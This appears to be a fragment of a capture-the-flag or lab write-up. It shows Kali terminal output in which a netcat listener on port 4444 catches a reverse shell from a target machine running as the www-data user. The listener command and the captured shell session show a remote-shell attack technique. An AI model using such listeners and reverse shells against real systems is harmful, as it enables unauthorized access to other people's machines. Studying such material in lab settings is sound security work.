 kali@kali:/usr/share/webshells/php$ nc -lvp 4444
listening on [any] 4444 ...
10.0.2.22: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.22] 57208
Linux ino 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64 GNU/Linux
 00:49:21 up 39 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)